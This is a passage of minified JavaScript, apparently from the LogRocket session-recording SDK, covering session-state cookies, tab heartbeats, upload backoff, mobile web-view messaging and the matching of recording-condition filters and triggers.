i;t&&(e>r||t.lastActivity>r)&&t.lastActivity>n?o={recordingID:t.recordingID,sessionID:t.sessionID,lastActivity:t.lastActivity,hasActivity:null!==(i=t.hasActivity)&&void 0!==i&&i,recordingConditionThreshold:t.recordingConditionThreshold,webViewID:"string"==typeof t.webViewID?parseInt(t.webViewID,10):t.webViewID,userID:t.userID,isAnonymous:t.isAnonymous}:this._isNewTab=!0;return o}checkSessionInfo(){const e=this.getSessionInfo(),t=this.recordingID,r=this.sessionID,n=e.recordingID!==t||e.sessionID!==r;this.updateInfo({recordingID:e.recordingID,sessionID:e.sessionID,lastActivityTime:e.lastActivity,hasActivity:e.hasActivity,recordingConditionThreshold:e.recordingConditionThreshold,webViewID:e.webViewID,userID:e.userID,isAnonymous:e.isAnonymous}),n&&this.seqID>0&&(this.hooks.addStateLog("init found sessionInfo with a different recording (have ".concat(t,"/").concat(r,", ")+"now ".concat(e.recordingID,"/").concat(e.sessionID,")")),this.startSpecificSession({recordingID:e.recordingID,sessionID:e.sessionID,limitedReset:!0})),this.persistSessionInfo({lastActivity:Date.now()})}persistSessionInfo(e){let{lastActivity:t}=e;this.config.shouldConnectTabs&&(this.updateInfo("lastActivityTime",t),this.cookieManager.setSessionInfo({recordingID:this.recordingID,sessionID:this.sessionID,lastActivity:t,hasActivity:this.hasActivity,confirmed:this.getRecordingStatus(this.recordingID,this.sessionID),recordingConditionThreshold:this.recordingConditionThreshold,webViewID:this.webViewID,clearsIdentifiedUser:this.clearsIdentifiedUser,userID:this.userID,isAnonymous:this.isAnonymous}))}updateIdentity(e,t){this.updateInfo({userID:e,isAnonymous:t}),this.persistSessionInfo({lastActivity:Date.now()})}async startTabHeartbeatUpdater(){if(!this._tabHeartbeatUpdaterRunning){for(this._tabHeartbeatUpdaterRunning=!0;!this.isDisabled&&!this.isUnloaded;)this.cookieManager.setHeartbeatTimestamp(Date.now()),await(0,s.delay)(Math.max(300,this.config.newSessionTimeThreshold-100));this._tabHeartbeatUpdaterRunning=!1}}processActivity(e){const t=h({hasActivity:!1},e);return t.lastActivity>this.lastActivityTime?this.updateInfo("lastActivityTime",t.lastActivity):t.lastActivity=this.lastActivityTime,this.hasActivity!==t.hasActivity&&this.updateInfo("hasActivity",!0),t.recordingID===this.recordingID?t.sessionID>this.sessionID?(this.hooks.addStateLog("connected tab watcher found later sessionID (".concat(this.sessionID," -> ").concat(t.sessionID,")")),this.startSpecificSession({recordingID:this.recordingID,sessionID:t.sessionID,clearsIdentifiedUser:e.clearsIdentifiedUser})):t.sessionID=this.sessionID:(this.hooks.addStateLog("connected tab watcher found new session "+"(".concat(this.recordingID,"/").concat(this.sessionID," -> ").concat(t.recordingID,"/").concat(t.sessionID,")")),this.startSpecificSession({recordingID:e.recordingID,sessionID:e.sessionID,clearsIdentifiedUser:e.clearsIdentifiedUser})),t.confirmed&&this.confirmSession(e.recordingID,e.sessionID),t}async startConnectedTabWatcher(){if(this.config.shouldConnectTabs&&!this._connectedTabWatcherRunning){for(this._connectedTabWatcherRunning=!0,await(0,s.delay)(this.config.connectedTabCheckInterval);!this.isDisabled&&!this.isUnloaded;){const e=this.cookieManager.getSessionInfo();e&&this.processActivity(e),await(0,s.delay)(this.config.connectedTabCheckInterval)}this._connectedTabWatcherRunning=!1}}async startLookbackLoop(){if(!this.lookbackLoopIsRunning){for(this.updateStatus("lookbackLoopIsRunning",!0);!(this.getRecordingStatus(this.recordingID,this.sessionID)||this.didSetupFilterManager&&this.lookbackEnabled||this.isDisabled);){var e;if(!1===this.lookbackEnabled&&this.hooks.getPendingEventsSize()>this.config.limitedLookbackSize)this.updateInfo("lookbackLoopCount",(null!==(e=this.info.lookbackLoopCount)&&void 0!==e?e:0)+1),this.hooks.addStateLog("lookbackLoop resetting session state for tab ".concat(this.tabID,". lookback window started")+" at ".concat(new Date(this.info.startTime).toISOString(),".")+" lookbackLoopCount: ".concat(this.info.lookbackLoopCount,".")),this.startNextSession({isLookbackSnapshot:!0}),this.flushEventBuffer();await(0,s.delay)(this.config.lookbackLoopInterval)}this.updateStatus("lookbackLoopIsRunning",!1)}}get nextUploadTime(){return this._nextUploadTime}async startUploaderLoop(){if(!this._isUploaderLoopRunning){for(;!this.isUnloaded;){this._isUploaderLoopRunning=!0,await(0,s.delay)(this.config.runLoopInterval);if(Date.now()>=this._nextUploadTime&&(!this.didSetupFilterManager||this.lookbackEnabled||this.getRecordingStatus(this.recordingID,this.sessionID))){this._isSendingData=!0;const e=await new Promise((e=>this.hooks.sendEvents(e)));this._isSendingData=!1,this._nextUploadTime=this.calculateNextUploadTime(e)}}this._isUploaderLoopRunning=!1}}setMaxUploadDelay(e){this._maxUploadDelay=e}calculateNextUploadTime(e){if(e.success)this._uploadDelayMultiplier=Math.max(1,this._uploadDelayMultiplier-2);else{const e=Math.ceil(this._maxUploadDelay/this.config.uploadTimeInterval);this._uploadDelayMultiplier=Math.min(e,this._uploadDelayMultiplier+1)}const t=Math.min(this._maxUploadDelay,this.config.uploadTimeInterval*this._uploadDelayMultiplier),r=500*Math.random();return Date.now()+t+r}flushEventBuffer(){for(this.updateStatus("isBuffering",!1);this._bufferedEvents.length>0;)this._bufferedEvents.shift()()}captureEvent(e,t){if(this.isDisabled&&!this.isInactive)return;const r=()=>{if(t((()=>{if(!this.isDisabled){if(e.time-this.lastActivityTime>this.config.inactivityTimeThreshold)return this.updateStatus({isInactive:!0,isDisabled:!0}),!0}return!1})),(0,s.isActivityEvent)(e.type)&&(this.maybeUpdateActivity(e.time),this.isInactive)){const e=()=>{this.getRecordingStatus(this.recordingID,this.sessionID)?this.hooks.addStateLog("addEvent activity in idle session with recordingStatus for ".concat(this.sessionID)):this.hooks.addStateLog("addEvent activity in idle session without recordingStatus for ".concat(this.sessionID)),this.startNextSession()};this._isPostponingActivityCheck?(this.hooks.addStateLog("Postpone activity handling while registering browser system"),this._postponedActivityCheck=e):e()}};if(this.isBuffering){if(this._bufferedEvents.length>1e3)this.updateStatus("isDisabled",!0),this._bufferedEvents=[];else if(this._bufferedEvents.push(r),(0,s.isActivityEvent)(e.type)&&!this.isInactive&&!this.isDisabled&&this.isInitialized){const t=()=>{const t=e.time-this.startTime;t>this.config.inactivityTimeThreshold?(this.hooks.addStateLog("addEvent activity while buffering outside inactivityTimeThreshold"),this.startNextSession(),this.updateInfo("recordingStatuses",{})):t>this.config.activeUserPingTimeout&&(this.hooks.addStateLog("addEvent activity while buffering hit activeUserPingTimeout, flushing buffer"),this.flushEventBuffer())};this._isPostponingActivityCheck?(this.hooks.addStateLog("Postpone activity handling while registering browser system"),this._postponedActivityCheck=t):t()}}else r()}withActivityCheckPostponed(e){this._isPostponingActivityCheck=!0;try{e()}finally{this._isPostponingActivityCheck=!1}const t=this._postponedActivityCheck;this._postponedActivityCheck=void 0,t&&(this.hooks.addStateLog("Handle postponed activity buffer"),t())}registerBrowserForIFrames(e){this.iframeManager.registerBrowserForIFrames(e)}unregisterBrowserForIFrames(){this.iframeManager.unregisterBrowserForIFrames()}observeNewIFrameNode(e){this.iframeManager.observeNewIFrameNode(e)}}},8095:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.WebViewManager=t.WebViewEvents=void 0,t.getWebViewManager=function(e,t){var r,n,o,s;let a=null;"function"==typeof(null===(r=t.window.LogRocketMobile)||void 0===r?void 0:r.postMessage)?a="android":"function"==typeof(null===(n=t.window.webkit)||void 0===n||null===(o=n.messageHandlers)||void 0===o||null===(s=o.LogRocketMobile)||void 0===s?void 0:s.postMessage)&&(a="ios");if(null!==a)return new u(a,t,e.addStateLog,e.addDebugLog);return new i.LegacyWebViewManager(t,e.disableAndFreeMemory)};var o=n(r(2134)),i=r(8125),s=r(6311);let a=t.WebViewEvents=void 0;!function(e){const t=(0,s.createEventTypeCheck)("LOGROCKET_WEB_VIEW_SESSION_INFO"),r=(0,s.createEventTypeCheck)("LOGROCKET_WEB_VIEW_WEB_SDK_INIT"),n=(0,s.createEventTypeCheck)("LOGROCKET_WEB_VIEW_LINK_VIEW"),o=(0,s.createEventTypeCheck)("LOGROCKET_WEB_VIEW_NEW_SESSION"),i=(0,s.createEventTypeCheck)("LOGROCKET_WEB_VIEW_ACTIVITY"),a=(0,s.createEventTypeCheck)("LOGROCKET_WEB_VIEW_RECORDING_STATUS");e.isWebViewEvent=e=>t(e)||r(e)||n(e)||o(e)||i(e)||a(e)}(a||(t.WebViewEvents=a={}));class u{constructor(e,t,r,n){this._webViewMode=e,this.state=t,this.addStateLog=r,this.addDebugLog=n,this.window=void 0,this._hasConnected=!1,this._hasStartedMessageListener=!1,this.postWebViewMessage=()=>{},this._isHandlingWebViewInit=!1,this.window=t.window}get webViewMode(){return this._webViewMode}get webViewID(){var e;return"string"==typeof this.state.webViewID?parseInt(this.state.webViewID,10):null!==(e=this.state.webViewID)&&void 0!==e?e:0}configure(e){e.disableWebViewConnection?this._webViewMode=null:(this._debug("WebViewManager detected mode as ".concat(this._webViewMode)),"ios"===this.webViewMode?this.postWebViewMessage=e=>{var t,r,n,o;return null===(t=this.window.webkit)||void 0===t||null===(r=t.messageHandlers)||void 0===r||null===(n=r.LogRocketMobile)||void 0===n||null===(o=n.postMessage)||void 0===o?void 0:o.call(n,e)}:"android"===this.webViewMode&&(this.postWebViewMessage=e=>{var t,r;return null===(t=this.window.LogRocketMobile)||void 0===t||null===(r=t.postMessage)||void 0===r?void 0:r.call(t,JSON.stringify(e))}))}startInstance(){null!==this.webViewMode&&(this.startMessageListener(),this.sendWebViewMessage({type:"LOGROCKET_WEB_VIEW_WEB_SDK_INIT",appID:this.state.appID}))}startNewSession(){null!==this.webViewMode&&(this._isHandlingWebViewInit||(this._hasConnected=!1,this.sendWebViewMessage({type:"LOGROCKET_WEB_VIEW_NEW_SESSION",appID:this.state.appID,recordingID:this.state.recordingID,sessionID:this.state.sessionID,webViewID:this.webViewID})))}updateActivity(e){this._hasConnected&&this.sendWebViewMessage({type:"LOGROCKET_WEB_VIEW_ACTIVITY",appID:this.state.appID,webViewID:this.webViewID,activityTime:e})}updateRecordingStatus(e,t,r){this.sendWebViewMessage({type:"LOGROCKET_WEB_VIEW_RECORDING_STATUS",appID:this.state.appID,recordingID:e,sessionID:t,webViewID:this.webViewID,status:r})}withWebViewInit(e){this._isHandlingWebViewInit=!0;try{e()}finally{this._isHandlingWebViewInit=!1}}sendWebViewMessage(e){arguments.length>1&&void 0!==arguments[1]&&arguments[1]||this._debug("Posting message ".concat(e.type," to ").concat(this.webViewMode)),this.postWebViewMessage(e)}startMessageListener(){this._hasStartedMessageListener||(this.window.addEventListener("message",(0,o.default)((e=>{if(this.state.isUnloaded)return;const t="string"==typeof e.data?(e=>{try{return JSON.parse(e)}catch(e){return}})(e.data):e.data;if(a.isWebViewEvent(t)){if(null!==e.source&&e.source!==this.window.self)return void this._debug("Skipped message from an untrusted source.",t);if(t.appID!==this.state.appID)return void this._debug("Skip message ".concat(t.type," from ").concat(this.webViewMode," with appID ").concat(t.appID));this._debug("Handle message ".concat(t.type," from ").concat(this.webViewMode),t),this.handleWebViewMessage(t)}}))),this._hasStartedMessageListener=!0)}handleWebViewMessage(e){switch(e.type){case"LOGROCKET_DEBUG_MESSAGE":case"LOGROCKET_WEB_VIEW_WEB_SDK_INIT":case"LOGROCKET_WEB_VIEW_LINK_VIEW":break;case"LOGROCKET_WEB_VIEW_SESSION_INFO":this.withWebViewInit((()=>{this.state.isBuffering?this.addStateLog("Received web view session info while buffering"):this.addStateLog("Received web view session info while recording to ".concat(this.state.recordingID,"/").concat(this.state.sessionID)),(e.recordingID!==this.state.recordingID||e.sessionID>this.state.sessionID)&&this.state.startSpecificSession({recordingID:e.recordingID,sessionID:e.sessionID,limitedReset:!!this.state.isBuffering&&"persist"}),e.confirmed&&this.state.confirmSession(e.recordingID,e.sessionID)})),this._hasConnected=!0,this.state.updateInfo({webViewID:e.webViewID}),this.sendWebViewMessage({type:"LOGROCKET_WEB_VIEW_LINK_VIEW",appID:this.state.appID,recordingID:this.state.recordingID,sessionID:this.state.sessionID,tabID:this.state.tabID,webViewID:e.webViewID}),this.state.isBuffering&&this.state.flushEventBuffer();break;case"LOGROCKET_WEB_VIEW_NEW_SESSION":this.addStateLog("Received new session event while recording to ".concat(this.state.recordingID,"/").concat(this.state.sessionID)),this._hasConnected=!1,this.state.startSpecificSession({recordingID:e.recordingID,sessionID:e.sessionID});break;case"LOGROCKET_WEB_VIEW_ACTIVITY":!this.state.isInactive&&this._hasConnected&&this.webViewID===e.webViewID&&this.state.processActivity({lastActivity:e.activityTime,recordingID:this.state.recordingID,sessionID:this.state.sessionID});break;case"LOGROCKET_WEB_VIEW_RECORDING_STATUS":this.addStateLog("Received recording status ".concat(e.status," event while recording to ").concat(this.state.recordingID,"/").concat(this.state.sessionID)),e.status&&this.state.confirmSession(e.recordingID,e.sessionID);break;default:throw new Error("unknown message type ".concat(e))}}_debug(e,t){this.addDebugLog(t?"".concat(e," ").concat(JSON.stringify(t)):e),this.sendWebViewMessage({type:"LOGROCKET_DEBUG_MESSAGE",appID:this.state.appID,message:t?"".concat(e," ").concat(JSON.stringify(t)):e},!0),this.window._lrDebugState&&console.debug("[LogRocket]",e,t)}}t.WebViewManager=u},1915:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={SessionStateCookie:!0,UploadResult:!0};Object.defineProperty(t,"SessionStateCookie",{enumerable:!0,get:function(){return i.SessionStateCookie}}),Object.defineProperty(t,"UploadResult",{enumerable:!0,get:function(){return s.UploadResult}});var o=r(5255);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(n,e)||e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}));var i=r(2062),s=r(6311)},6311:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createEventTypeCheck=void 0;t.createEventTypeCheck=e=>t=>"object"==typeof t&&null!==t&&"type"in t&&t.type===e},7141:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.START_TRIGGER_PREFIX=t.MAX_FILTER_MATCHES=t.FilterManager=t.END_TRIGGER_PREFIX=void 0;var o=n(r(2510)),i=r(8673);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const u=t.MAX_FILTER_MATCHES=100;t.START_TRIGGER_PREFIX="startTrigger|",t.END_TRIGGER_PREFIX="endTrigger|";t.FilterManager=class{constructor(){this._activeTransactions=void 0,this._filters=void 0,this._recordingConditions=void 0,this._isDisabled=!0,this._matchCounts={}}isReady(){return!!this._filters}_resetFilters(){this._filters=null,this._matchCounts={},this._recordingConditions=null,this._activeTransactions={}}_forEachFilter(e){var t,r;const n=(t,r)=>{var n,o;t&&(e({trigger:t.trigger,filter:t,isRecordingCondition:r,transactionType:i.TransactionType.None}),null!==(n=t.transaction)&&void 0!==n&&n.startTrigger&&null!==(o=t.transaction)&&void 0!==o&&o.endTrigger&&(e({trigger:t.transaction.startTrigger,filter:t,isRecordingCondition:r,transactionType:i.TransactionType.Start}),e({trigger:t.transaction.endTrigger,filter:t,isRecordingCondition:r,transactionType:i.TransactionType.End})))};null===(t=this._recordingConditions)||void 0===t||t.forEach((e=>{var t;null===(t=e.rules)||void 0===t||t.forEach((e=>n(e,!0)))})),null===(r=this._filters)||void 0===r||r.forEach((e=>n(e,!1)))}_updateMatchCounts(e){e.forEach((e=>this._matchCounts[e]=(this._matchCounts[e]||0)+1))}_addMatches(e){let{duration:t=0,networkMatchData:r}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;const o=e.filter((e=>(this._matchCounts[e]||0)<u));this._updateMatchCounts(o);const i={uuids:o,duration:t};r&&(i.networkMatchData=r),o.length&&n(i)}_shouldUnobserveForFilter(e){return!e||(!!(e.trigger&&(this._matchCounts[e.uuid]||0)>=u-1)||((this._matchCounts[e.uuid]||0)>=u||!!e.onlyMatchOnce&&!(e.transaction&&e.onlyMatchOnce&&!this._matchCounts[e.uuid])))}_getTransactionCallbacks(e,t){return{onTransactionStart:this._decorateMatchFunc(e,t,(()=>this._startTransaction(t.uuid,e.time,!0))),onTransactionEnd:this._decorateMatchFunc(e,t,(()=>this._endTransaction(t.uuid,e.time,!0)))}}checkSessionConfirmation(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null!==(t=this._recordingConditions)&&void 0!==t&&t.length&&!this._getRecordingStatus(e.recordingID,e.sessionID)){const t=this._getRecordingConditionThreshold();if(null==t)return;for(const n of this._recordingConditions)if(n.samplingRate>t){let t=!0;for(const o of n.rules){if(this._activeTransactions[o.uuid])continue;this._testFilter(e,o,{activeTransactions:this._activeTransactions},a({onMatch:this._decorateMatchFunc(e,o,(()=>!0))},this._getTransactionCallbacks(e,o)),r)?(this._startTransaction(o.uuid,e.time,!0),this._matchCounts[o.uuid]=(this._matchCounts[o.uuid]||0)+1):t=!1}t&&this._confirmSession(e.recordingID,e.sessionID,n.uuid)}}}}},8262:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.customEventFilterMatch=void 0;var n=r(602);t.customEventFilterMatch=(e,t)=>{if(!e)return!1;const{operator:r,strings:o}=e,i=(0,n.normalizeOperator)(r);if(n.unaryOps[i]&&n.unaryOps[i](t))return!0;if(n.numberOps[i]&&o.filter((e=>n.numberOps[i](Number(t),Number(e)))).length)return!0;if(n.binaryOps[i]){if("contains"===i&&""===o[0])return!0;if("string"==typeof t&&o.filter((e=>n.binaryOps[i](t,e))).length)return!0}return!1}},1654:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.nodeMatchers=t.default=void 0;var n=r(7900);const o={clickselector:(e,t,r)=>{if(e.data&&e.data.nodePath)for(const t of r)if((0,n.selectorMatches)(e.data.nodePath,t))return!0;return!1},clicktext:(e,t,r)=>{if(e.data&&e.data.text)for(const n of r)if(t(e.data.text,n))return!0;return!1},clickcomponent:(e,t,r)=>{if(e.data&&e.data.componentTree)for(const n of r)if(e.data.componentTree.some((e=>t(e,n))))return!0;return!1}},i={usertrait:(e,t,r)=>{if(e.data&&e.data.traits)for(const o of r){const[r,i]=(0,n.parseUserTraitString)(o);if(e.data.traits.hasOwnProperty(r)&&t(e.data.traits[r],i))return!0}}},s={method:(e,t,r)=>{if(e.data&&e.data.method)for(const n of r)if(t(e.data.method,n))return!0;return!1},url:(e,t,r)=>{if(e.data&&e.data.url)for(const n of r)if(t(e.data.url,n))return!0;return!1},status:(e,t,r)=>{if(e.data&&"number"==typeof e.data.status)for(const n of r)if(t(e.data.status,n))return!0;return!1},duration:(e,t,r)=>{if(e.data&&"number"==typeof e.data.duration)for(const n of r)if(t(e.data.duration,n))return!0;return!1},response_body:(e,t,r)=>{if(e&&e.data&&e.data.body){const n=(e=>{switch(Object.getPrototypeOf(e)){case String.prototype:return e;case null:case Object.prototype:return JSON.stringify(e);default:return}})(e.data.body);if(n)for(const e of r)if(t(n,e))return!0}return!1}},a={request_body:s.response_body},u=t.nodeMatchers={id:(e,t,r)=>{if(e.elementInfo&&e.elementInfo.attributes)for(const n of r)if(t(e.elementInfo.attributes.id,n))return!0;return!1},class:(e,t,r)=>{if(e.elementInfo&&e.elementInfo.attributes&&e.elementInfo.attributes.class){const n=e.elementInfo.attributes.class.split(" ");for(const e of n)for(const n of r)if(t(e,n))return!0}return!1},tag:(e,t,r)=>{if(e.elementInfo)for(const n of r)if(t(e.elementInfo.tagName,n))return!0;return!1},text:(e,t,r)=>{if(e.textInfo&&!e.textInfo.isStyleNode&&e.textInfo.textContent)for(const n of r)if(t(e.textInfo.textContent,n))return!0;return!1},selector:(e,t,r)=>{if(e.elementInfo&&e.elementInfo.nodePath)for(const t of r)if((0,n.selectorMatches)(e.elementInfo.nodePath,t))return!0;return!1}};t.default={"lr.browser.NodeInitEvent":u,"lr.browser.NodeChangeEvent":u,"lr.network.ResponseEvent":s,"lr.network.RequestEvent":a,"lr.browser.NavigationEvent":{href:(e,t,r)=>{if(e.data&&e.data.href)for(const n of r)if(t(e.data.href,n))return!0;return!1}},"lr.browser.MouseEvent":o,"lr.redux.ReduxAction":{action:(e,t,r)=>{if(e.data&&e.data.action&&e.data.action.type)for(const n of r)if(t(e.data.action.type,n))return!0;return!1}},"lr.CustomEvent":{event_name:(e,t,r)=>{if(e.data&&e.data.eventName)for(const n of r)if(t(e.data.eventName,n))return!0;return!1}},"lr.Identify":i,"lr.core.LogEvent":{messagetext:(e,t,r)=>{if(e.data&&e.data.args&&e.data.args.length)for(const n of r){if(t(e.data.args.join(" "),n))return!0}return!1},logtype:(e,t,r)=>{if(e.data&&e.data.logLevel)for(const n of r)if(t(e.data.logLevel,n))return!0;return!1}},"lr.core.Exception":{messagetext:(e,t,r)=>{if(e.data&&e.data.message)for(const n of r)if(t(e.data.message,n))return!0;return!1}}}},602:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.unaryOps=t.numberOps=t.normalizeOperator=t.default=t.binaryOps=void 0;var o=n(r(2510)),i=r(7900);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.normalizeOperator=e=>e.toLowerCase().replace(/_/g,"");const u=(e,t)=>{switch(typeof e){case"string":return e.toLowerCase()===String(t).toLowerCase();case"number":return e===Number(t);default:return!1}},c=(e,t)=>(0,i.contains)(String(e).toLowerCase(),String(t).toLowerCase()),l=e=>e>=97&&e<=122,d=t.numberOps={gt:(e,t)=>Number(e)>Number(t),gte:(e,t)=>Number(e)>=Number(t),lt:(e,t)=>Number(e)<Number(t),lte:(e,t)=>Number(e)<=Number(t),neq:(e,t)=>Number(e)!==Number(t)},f=t.unaryOps={istrue:e=>!0===e},p=t.binaryOps={is:u,isnot:(e,t)=>!u(e,t),textis:(e,t)=>t.toLowerCase()===e.toLowerCase(),startswith:(e,t)=>(0,i.startsWith)(String(e).toLowerCase(),String(t).toLowerCase()),endswith:(e,t)=>(0,i.endsWith)(String(e).toLowerCase(),String(t).toLowerCase()),contains:c,doesnotcontain:(e,t)=>!c(e,t),componentnameis:(e,t)=>t.toLowerCase()===e.toLowerCase()};t.default=a(a(a({any:()=>!0,eq:u,like:i.likeOperator,containswholeword:(e,t)=>{if(!t)return!1;const r=String(e).toLowerCase(),n=r.indexOf(t.toLowerCase());return-1!==n&&(!l(r.charCodeAt(n-1))&&!l(r.charCodeAt(n+t.length)))}},d),f),p)},816:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseDuration=void 0;const r=36e5;t.parseDuration=e=>{try{const t=Number(e);if(!isNaN(t))return t;let n=Number(e.substr(0,e.length-1)),o=e.substr(-1);if(isNaN(n)&&(o=e.substr(-2),n=Number(e.substr(0,e.length-2))),isNaN(n))return;switch(o.toLowerCase()){case"ms":return n;case"s":return 1e3*n;case"m":return 6e4*n;case"h":return n*r;case"d":return 864e5*n;default:return}}catch(e){return}}},4258:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r,n,l){let{activeTimeOnPageHooks:d,compoundTriggerState:f}=r,{onMatch:p,onTimeOnPageStart:h,onUpdateCompoundTriggerState:g}=n;const m=e.compoundTrigger;switch(m.type.toLowerCase()){case"timeonpage":if(d[e.uuid])return!1;const r=(0,a.find)(m.params,(e=>"url"===e.name)),n=(0,a.find)(m.params,(e=>"time"===e.name));if(!r)return!1;const y={params:[{name:"href",strings:r.strings,operator:r.operator}]};return!!(0,o.default)(y,t,(()=>!0),l)&&(n&&n.strings.length&&n.strings[0]?(h(),!0):p());case"clickedcount":const _=f[e.uuid]||{clickCount:0},b=(0,a.find)(m.params,(e=>"click"===e.name)),O=(0,a.find)(m.params,(e=>"count"===e.name));if(!b||!O)return!1;const v={params:[{name:u[b.operator],strings:b.strings,operator:"eq"}]};if(!(0,o.default)(v,t,(()=>!0),l))return!1;const E=s.default[O.operator.toLowerCase()];if(!E||!O.strings.length)return!1;const T={clickCount:_.clickCount+1};return g(e.uuid,T),!!E(T.clickCount,O.strings[0])&&p();case"customeventwithproperty":let I=!1;const{eventName:S,eventProperties:w}=t.data,P=w?Object.keys(w):[],D=c(e,"customEvent");if(!(0,i.customEventFilterMatch)(D,S))return!1;const R=c(e,"customEventPropType").strings[0];if(""===R)return p();const N=c(e,"customEventPropName");let A;for(const e of P)(0,i.customEventFilterMatch)(N,e)&&(A=e);if(!A)return!1;const C=w[A],L=c(e,"customEventPropDouble");if("double"===R&&L)for(const e of C.doubleVal)(0,i.customEventFilterMatch)(L,String(e))&&(I=!0);const M=c(e,"customEventPropString");if("string"===R&&M)for(const e of C.stringVal)(0,i.customEventFilterMatch)(M,e)&&(I=!0);const j=c(e,"customEventPropBool");if("bool"===R&&j)for(const e of C.boolVal)(0,i.customEventFilterMatch)(j,String(e))&&(I=!0);return!!I&&p();default:return!1}};var o=n(r(3090)),i=r(8262),s=n(r(602)),a=r(7900);const u={TEXT_IS:"clicktext",SELECTOR_IS:"clickselector",COMPONENT_NAME_IS:"clickcomponent"},c=(e,t)=>e.compoundTrigger.params.filter((e=>e.name===t))[0]},3990:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r,n){let{activeTransactions:o={},activeTimeOnPageHooks:i={},compoundTriggerState:c={}}=r,{onMatch:f=(()=>{}),onTransactionStart:p=(()=>{}),onTransactionEnd:h=(()=>{}),onTimeOnPageStart:g=(()=>{}),onUpdateCompoundTriggerState:m=(()=>{})}=n,y=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};if(t.trigger)return(0,s.default)(d(e.type,t.trigger),e,f,l(l({},y),{},{filterUUID:t.uuid}));if(t.transaction&&t.transaction.startTrigger&&t.transaction.endTrigger){if(o[t.uuid]){const r=(0,s.default)(d(e.type,t.transaction.endTrigger),e,h,l(l({},y),{},{filterUUID:u.END_TRIGGER_PREFIX+t.uuid}));if(r)return r}return(0,s.default)(d(e.type,t.transaction.startTrigger),e,p,l(l({},y),{},{filterUUID:u.START_TRIGGER_PREFIX+t.uuid})),!1}if(t.compoundTrigger)return(0,a.default)(t,e,{activeTimeOnPageHooks:i,compoundTriggerState:c},{onMatch:f,onTimeOnPageStart:g,onUpdateCompoundTriggerState:m});return!1},t.sanitizeTrigger=void 0;var o=n(r(2510)),i=n(r(1654)),s=n(r(3090)),a=n(r(4258)),u=r(7141);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const d=(e,t)=>{if(i.default[e]){const r=t.params.filter((t=>t.name.toLowerCase()in i.default[e]));return l(l({},t),{},{params:r})}return t};t.sanitizeTrigger=d},3090:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(!e.params.length)return!1;const s="lr.browser.NodeInitEvent"===t.type||"lr.browser.NodeChangeEvent"===t.type;let a;for(const r of e.params){const e=o.default[t.type]&&o.default[t.type][r.name.toLowerCase()];if(!e)return!1;let c=i.default[(0,i.normalizeOperator)(r.operator)];if(!c)return!1;if(s&&"text"===r.name.toLowerCase()&&"contains"===(0,i.normalizeOperator)(r.operator)&&(c=i.default.containswholeword),r.strings.length)if(n.node){const t=[n.node];let o=!1;for(a=[];t.length>0;){var u;const i=t.pop();if(s&&n.isErrorState&&"TEXTAREA"===(null===(u=i.element)||void 0===u?void 0:u.nodeName))continue;e(i,c,r.strings)&&(o=!0,a.push(i));const l=i.documentInfo||i.elementInfo;if(l&&l.childNodes&&l.childNodes.length>0)for(const e of l.childNodes)t.push(e)}if(!o)return!1}else if(!e(t,c,r.strings))return!1}return r({nodes:a})};var o=n(r(1654)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=s(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in 